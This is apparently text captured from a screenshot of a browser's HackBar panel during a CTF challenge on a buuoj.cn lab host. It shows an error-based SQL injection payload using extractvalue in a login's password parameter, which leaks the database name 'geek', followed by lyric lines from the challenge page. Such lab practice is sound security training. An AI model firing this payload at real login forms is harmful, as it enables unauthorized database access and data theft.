 Edit View History Bookmarks Tools Help
check http://124.221.24.137:2871...
805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?username=admin&password=1'^extractvalu Search JS
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?
username=admin&password=1'^extractvalue(1,concat(0x7e,(select(database()))))%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
XPATH syntax error: '~geek'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
THE LAW